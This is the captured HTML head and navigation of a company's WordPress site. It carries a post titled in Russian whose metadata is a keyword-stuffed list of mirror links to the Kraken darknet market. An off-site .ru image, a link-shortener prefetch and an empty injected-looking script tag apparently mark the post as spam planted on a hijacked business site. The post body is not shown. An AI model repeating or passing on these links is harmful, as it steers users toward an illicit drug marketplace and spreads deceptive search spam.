

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.stilimitedbd.com/%D1%82%D0%BE%D1%80-%D1%81%D0%B0%D0%B9%D1%82-%D0%BA%D1%80%D0%B0%D0%BC%D0%BF-kraken/
body_size: 17582
content:
<!DOCTYPE html>
<html class="no-js" lang="en-GB">
<head><script id="wpscript1"></script>
	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
  <meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=no">
 
    <link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.5.0/css/all.css">
    <script src="https://code.jquery.com/jquery-1.12.4.min.js"></script>
    <link href="https://fonts.googleapis.com/css?family=Roboto:400,700&display=swap" rel="stylesheet">


	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1'/>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) {contain-intrinsic-size:3000px 1500px}</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.stilimitedbd.com/тор-сайт-крамп-kraken/"/>
	<meta property="og:locale" content="en_GB"/>
	<meta property="og:type" content="article"/>
	<meta property="og:title" content="Тор сайт крамп - KRAKEN. - Sarker Trade International Limited"/>
	<meta property="og:description" content="Кракен тор ссылка 2krn.cc, официальный сайт кракен ссылка тор 2krn.cc, официальная ссылка kraken 2krn.cc, рабочие ссылки кракен kra.mp, kraken ссылка tor in.kramp.cc, сайт кракен тор in.kramp.cc, кракен сайт онион 2krn.cc, ссылка на кракен онион 2krn.cc, ссылка на kraken зеркало kra.mp, сайт кракен тор kra.mp, кракен официальный сайт kramp.cc, кракен официальный сайт тор 2krn.cc, сайт крамп kramp.cc, официальная ссылка на kraken kra.mp, кракен вход ссылка 2krn.cc,"/>
	<meta property="og:url" content="https://www.stilimitedbd.com/тор-сайт-крамп-kraken/"/>
	<meta property="og:site_name" content="Sarker Trade International Limited"/>
	<meta property="article:published_time" content="2023-04-24T14:42:00+00:00"/>
	<meta property="og:image" content="https://sigoto.ru/kn/k/tor_k.png"/>
	<meta name="author" content="Shihab Shovon"/>
	<meta name="twitter:card" content="summary_large_image"/>
	<meta name="twitter:label1" content="Written by"/>
	<meta name="twitter:data1" content="Shihab Shovon"/>
	<meta name="twitter:label2" content="Estimated reading time"/>
	<meta name="twitter:data2" content="1 minute"/>
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.stilimitedbd.com/%d1%82%d0%be%d1%80-%d1%81%d0%b0%d0%b9%d1%82-%d0%ba%d1%80%d0%b0%d0%bc%d0%bf-kraken/#article","isPartOf":{"@id":"https://www.stilimitedbd.com/%d1%82%d0%be%d1%80-%d1%81%d0%b0%d0%b9%d1%82-%d0%ba%d1%80%d0%b0%d0%bc%d0%bf-kraken/"},"author":{"name":"Shihab Shovon","@id":"https://www.stilimitedbd.com/#/schema/person/6b5c746a88e30e88c10588a68a1a2c5e"},"headline":"Тор сайт крамп &#8211; KRAKEN.","datePublished":"2023-04-24T14:42:00+00:00","mainEntityOfPage":{"@id":"https://www.stilimitedbd.com/%d1%82%d0%be%d1%80-%d1%81%d0%b0%d0%b9%d1%82-%d0%ba%d1%80%d0%b0%d0%bc%d0%bf-kraken/"},"wordCount":1602,"commentCount":0,"publisher":{"@id":"https://www.stilimitedbd.com/#organization"},"image":{"@id":"https://www.stilimitedbd.com/%d1%82%d0%be%d1%80-%d1%81%d0%b0%d0%b9%d1%82-%d0%ba%d1%80%d0%b0%d0%bc%d0%bf-kraken/#primaryimage"},"thumbnailUrl":"https://sigoto.ru/kn/k/tor_k.png","articleSection":["Software"],"inLanguage":"en-GB","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.stilimitedbd.com/%d1%82%d0%be%d1%80-%d1%81%d0%b0%d0%b9%d1%82-%d0%ba%d1%80%d0%b0%d0%bc%d0%bf-kraken/#respond"]}]},{"@type":"WebPage","@id":"https://www.stilimitedbd.com/%d1%82%d0%be%d1%80-%d1%81%d0%b0%d0%b9%d1%82-%d0%ba%d1%80%d0%b0%d0%bc%d0%bf-kraken/","url":"https://www.stilimitedbd.com/%d1%82%d0%be%d1%80-%d1%81%d0%b0%d0%b9%d1%82-%d0%ba%d1%80%d0%b0%d0%bc%d0%bf-kraken/","name":"Тор сайт крамп - KRAKEN. - Sarker Trade International Limited","isPartOf":{"@id":"https://www.stilimitedbd.com/#website"},"primaryImageOfPage":{"@id":"https://www.stilimitedbd.com/%d1%82%d0%be%d1%80-%d1%81%d0%b0%d0%b9%d1%82-%d0%ba%d1%80%d0%b0%d0%bc%d0%bf-kraken/#primaryimage"},"image":{"@id":"https://www.stilimitedbd.com/%d1%82%d0%be%d1%80-%d1%81%d0%b0%d0%b9%d1%82-%d0%ba%d1%80%d0%b0%d0%bc%d0%bf-kraken/#primaryimage"},"thumbnailUrl":"https://sigoto.ru/kn/k/tor_k.png","datePublished":"2023-04-24T14:42:00+00:00","breadcrumb":{"@id":"https://www.stilimitedbd.com/%d1%82%d0%be%d1%80-%d1%81%d0%b0%d0%b9%d1%82-%d0%ba%d1%80%d0%b0%d0%bc%d0%bf-kraken/#breadcrumb"},"inLanguage":"en-GB","potentialAction":[{"@type":"ReadAction","target":["https://www.stilimitedbd.com/%d1%82%d0%be%d1%80-%d1%81%d0%b0%d0%b9%d1%82-%d0%ba%d1%80%d0%b0%d0%bc%d0%bf-kraken/"]}]},{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://www.stilimitedbd.com/%d1%82%d0%be%d1%80-%d1%81%d0%b0%d0%b9%d1%82-%d0%ba%d1%80%d0%b0%d0%bc%d0%bf-kraken/#primaryimage","url":"https://sigoto.ru/kn/k/tor_k.png","contentUrl":"https://sigoto.ru/kn/k/tor_k.png"},{"@type":"BreadcrumbList","@id":"https://www.stilimitedbd.com/%d1%82%d0%be%d1%80-%d1%81%d0%b0%d0%b9%d1%82-%d0%ba%d1%80%d0%b0%d0%bc%d0%bf-kraken/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.stilimitedbd.com/"},{"@type":"ListItem","position":2,"name":"Blog","item":"https://www.stilimitedbd.com/blog/"},{"@type":"ListItem","position":3,"name":"Тор сайт крамп &#8211; KRAKEN."}]},{"@type":"WebSite","@id":"https://www.stilimitedbd.com/#website","url":"https://www.stilimitedbd.com/","name":"Sarker Trade International Limited","description":"Best Web development Company in Bangladesh","publisher":{"@id":"https://www.stilimitedbd.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.stilimitedbd.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-GB"},{"@type":"Organization","@id":"https://www.stilimitedbd.com/#organization","name":"Sarker Trade International Limited","url":"https://www.stilimitedbd.com/","logo":{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://www.stilimitedbd.com/#/schema/logo/image/","url":"https://www.stilimitedbd.com/wp-content/uploads/2022/09/color_logo-1.png","contentUrl":"https://www.stilimitedbd.com/wp-content/uploads/2022/09/color_logo-1.png","width":421,"height":58,"caption":"Sarker Trade International Limited"},"image":{"@id":"https://www.stilimitedbd.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://www.stilimitedbd.com/#/schema/person/6b5c746a88e30e88c10588a68a1a2c5e","name":"Shihab Shovon","image":{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://www.stilimitedbd.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/0d215117307146b494911997fbf5cc26052a1a042531a08ece9302089b93d159?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/0d215117307146b494911997fbf5cc26052a1a042531a08ece9302089b93d159?s=96&d=mm&r=g","caption":"Shihab Shovon"},"sameAs":["https://shihabshovon.com/"],"url":"https://www.stilimitedbd.com/author/shihab/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//qq525f.short.gy'/>
<link rel='dns-prefetch' href='//www.googletagmanager.com'/>
<link rel='dns-prefetch' href='//fonts.googleapis.com'/>
<link rel="alternate" type="application/rss+xml" title="Sarker Trade International Limited &raquo; Тор сайт крамп &#8211; KRAKEN. Comments Feed" href="https://www.stilimitedbd.com/%d1%82%d0%be%d1%80-%d1%81%d0%b0%d0%b9%d1%82-%d0%ba%d1%80%d0%b0%d0%bc%d0%bf-kraken/feed/"/>
<script type="text/javascript">//<![CDATA[
window._wpemojiSettings={"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.stilimitedbd.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
//]]></script>
<style id='wp-emoji-styles-inline-css' type='text/css'>img.wp-smiley,img.emoji{display:inline!important;border:none!important;box-shadow:none!important;height:1em!important;width:1em!important;margin:0 .07em!important;vertical-align:-.1em!important;background:none!important;padding:0!important}</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.stilimitedbd.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all'/>
<style id='classic-theme-styles-inline-css' type='text/css'>.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style>
<style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,#9b51e0 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,#7adcb4 0%,#00d082 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,#cf2e2e 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,#eee 0%,#a9b8c3 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,#4aeadc 0%,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,#ffceec 0%,#9896f0 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,#fecda5 0%,#fe2d2d 50%,#6b003e 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,#ffcb70 0%,#c751c0 50%,#4158d0 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,#fff5cb 0%,#b6e3d4 50%,#33a7b5 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,#caf880 0%,#71ce7e 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,#020381 0%,#2874fc 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,.4);--wp--preset--shadow--sharp:6px 6px 0 rgba(0,0,0,.2);--wp--preset--shadow--outlined:6px 6px 0 -3px rgba(255,255,255,1) , 6px 6px rgba(0,0,0,1);--wp--preset--shadow--crisp:6px 6px 0 rgba(0,0,0,1)}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}body .is-layout-flex{display:flex}.is-layout-flex{flex-wrap:wrap;align-items:center}.is-layout-flex > :is(*, div){margin:0}body .is-layout-grid{display:grid}.is-layout-grid > :is(*, div){margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-color{color:var(--wp--preset--color--white)!important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple)!important}.has-black-background-color{background-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-background-color{background-color:var(--wp--preset--color--white)!important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple)!important}.has-black-border-color{border-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-border-color{border-color:var(--wp--preset--color--white)!important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple)!important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple)!important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan)!important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange)!important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red)!important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray)!important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum)!important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple)!important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux)!important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk)!important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean)!important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass)!important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight)!important}.has-small-font-size{font-size:var(--wp--preset--font-size--small)!important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium)!important}.has-large-font-size{font-size:var(--wp--preset--font-size--large)!important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large)!important}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:root :where(.wp-block-pullquote){font-size:1.5em;line-height:1.6}</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.stilimitedbd.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.1' type='text/css' media='all'/>
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all'/>
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.stilimitedbd.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.32.2' type='text/css' media='all'/>
<link rel='stylesheet' id='eael-general-css' href='https://www.stilimitedbd.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.5.7' type='text/css' media='all'/>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-16DTGM516F" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">//<![CDATA[
window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments);}gtag("set","linker",{"domains":["www.stilimitedbd.com"]});gtag("js",new Date());gtag("set","developer_id.dZTNiMT",true);gtag("config","G-16DTGM516F");
//]]></script>
<script type="text/javascript" src="https://www.stilimitedbd.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.stilimitedbd.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.stilimitedbd.com/wp-json/"/><link rel="alternate" title="JSON" type="application/json" href="https://www.stilimitedbd.com/wp-json/wp/v2/posts/3275"/><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.stilimitedbd.com/xmlrpc.php?rsd"/>
<meta name="generator" content="WordPress 6.8.3"/>
<link rel='shortlink' href='https://www.stilimitedbd.com/?p=3275'/>
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.stilimitedbd.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.stilimitedbd.com%2F%25d1%2582%25d0%25be%25d1%2580-%25d1%2581%25d0%25b0%25d0%25b9%25d1%2582-%25d0%25ba%25d1%2580%25d0%25b0%25d0%25bc%25d0%25bf-kraken%2F"/>
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.stilimitedbd.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.stilimitedbd.com%2F%25d1%2582%25d0%25be%25d1%2580-%25d1%2581%25d0%25b0%25d0%25b9%25d1%2582-%25d0%25ba%25d1%2580%25d0%25b0%25d0%25bc%25d0%25bf-kraken%2F&#038;format=xml"/>
<meta name="generator" content="Site Kit by Google 1.170.0"/><!-- Facebook Pixel Code -->
<script>!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,document,'script','https://connect.facebook.net/en_US/fbevents.js');fbq('init','517706236267339');fbq('track','PageView');</script>
<noscript>
 <img height="1" width="1" src="https://www.facebook.com/tr?id=517706236267339&ev=PageView
&noscript=1"/>
</noscript>
<!-- End Facebook Pixel Code --><meta name="generator" content="Elementor 3.32.2; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {background-image:none!important}@media screen and (max-height:1024px){.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {background-image:none!important}}@media screen and (max-height:640px){.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {background-image:none!important}}</style>
			
<!-- Google Tag Manager snippet added by Site Kit -->
<script type="text/javascript">//<![CDATA[
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);})(window,document,'script','dataLayer','GTM-KV42DF9');
//]]></script>

<!-- End Google Tag Manager snippet added by Site Kit -->
<link rel="icon" href="https://www.stilimitedbd.com/wp-content/uploads/2021/04/cropped-Ti-Logo-01-e1619519859134-32x32.png" sizes="32x32"/>
<link rel="icon" href="https://www.stilimitedbd.com/wp-content/uploads/2021/04/cropped-Ti-Logo-01-e1619519859134-192x192.png" sizes="192x192"/>
<link rel="apple-touch-icon" href="https://www.stilimitedbd.com/wp-content/uploads/2021/04/cropped-Ti-Logo-01-e1619519859134-180x180.png"/>
<meta name="msapplication-TileImage" content="https://www.stilimitedbd.com/wp-content/uploads/2021/04/cropped-Ti-Logo-01-e1619519859134-270x270.png"/>


</head>



<body class="wp-singular post-template-default single single-post postid-3275 single-format-standard wp-custom-logo wp-theme-stilimited elementor-default elementor-kit-24">
	
<header>

	<div class="site-mobile-menu site-navbar-target">
      <div class="site-mobile-menu-header">
        <div class="site-mobile-menu-close mt-3">
          <span class="icon-close2 js-menu-toggle"></span>
        </div>
      </div>
      <div class="site-mobile-menu-body"></div>
    </div> <!-- .site-mobile-menu -->
    
    
    <div class="site-navbar-wrap">
      <div class="site-navbar site-navbar-target js-sticky-header">
       <div class="container"> 
          <div class="row align-items-center">
                                                  <div class="col-3 hero-nav-left">

              <span class="my-0 site-logo"><a href="https://www.stilimitedbd.com/" class="custom-logo-link" rel="home"><img width="421" height="58" src="https://www.stilimitedbd.com/wp-content/uploads/2022/09/color_logo-1.png" class="custom-logo" alt="Sarker Trade International Limited" decoding="async" srcset="https://www.stilimitedbd.com/wp-content/uploads/2022/09/color_logo-1.png 421w, https://www.stilimitedbd.com/wp-content/uploads/2022/09/color_logo-1-300x41.png 300w" sizes="(max-width: 421px) 100vw, 421px"/></a></span>


            </div>
            <div class="col-9 hero-nav-right">
              <nav class="site-navigation text-right" role="navigation">
                <div class="container">
                  <div class="d-inline-block d-lg-none ml-md-0 mr-auto py-3"><a href="#" class="site-menu-toggle js-menu-toggle text-white"><span class="icon-menu h3"></span></a></div>
                  
                    <div class="main-nav"><ul id="menu-header-menu" class="site-menu main-menu js-clone-nav d-none d-lg-block"><li id="menu-item-823" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-823"><a href="https://www.stilimitedbd.com/">Home</a></li>
<li id="menu-item-832" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-832"><a href="https://www.stilimitedbd.com/about-us/">About Us</a></li>
<li id="menu-item-354" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-354"><a href="#">Our Products</a>
<ul class="sub-menu">
	<li id="menu-item-355" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-355"><a href="https://www.stilimitedbd.com/tiles/">Tiles</a></li>
	<li id="menu-item-424" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-424"><a href="https://www.stilimitedbd.com/software/">Software &#038; IT</a></li>
	<li id="menu-item-356" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-356"><a href="https://www.stilimitedbd.com/jute-bags/">Jute Bags</a></li>
	<li id="menu-item-357" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-357"><a href="https://www.stilimitedbd.com/food/">Foods</a></li>
	<li id="menu-item-4090" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4090"><a href="https://www.stilimitedbd.com/event-management/">Event Management</a></li>
	<li id="menu-item-4091" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4091"><a href="https://www.stilimitedbd.com/stationery-items/">Stationery Items</a></li>
	<li id="menu-item-4092" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4092"><a href="https://www.stilimitedbd.com/food-raw-materials/">Food Raw Materials</a></li>
</ul>
</li>
